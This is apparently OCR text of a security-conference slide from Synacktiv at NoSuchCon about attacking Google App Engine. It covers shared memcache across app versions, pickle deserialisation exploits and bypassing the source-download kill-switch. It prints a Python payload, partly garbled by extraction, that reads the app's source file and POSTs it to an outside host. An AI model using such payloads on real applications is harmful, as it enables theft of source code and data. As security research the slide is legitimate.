 Use case: getting the source code
Isolation between versions is possible but often not implemented
- Blobstore, Datastore, memcache and tasks queues are shared unless the
application uses the Namespaces API
Most GAE applications trust data stored in the memcache back-end
- Pickle is often used explicitly or implicitly through sessions management libraries
- Evil versions can easily replace trusted data with a malicious Python exploit
- The "irreversible" download source kill-switch can be bypassed
Warning: This action is irreversible. After you prohibit code download, there is no way to re-enable this feature.
__import__("google.appengine.api.urlfetch")
.appengine.api.urlfetch.fetch(url="http://pouet.synacktiv.fr/",
payload=open(__import__("os").environ["PATH_TRANSLATED"].rpartition("/")
[2][:-1]).read(), method="POST")
SYNACKTIV
DIGITAL SECURITY
NSC
NoSuchCon
WE ARE PROUD
TO BE SPONSORED BY
Microsoft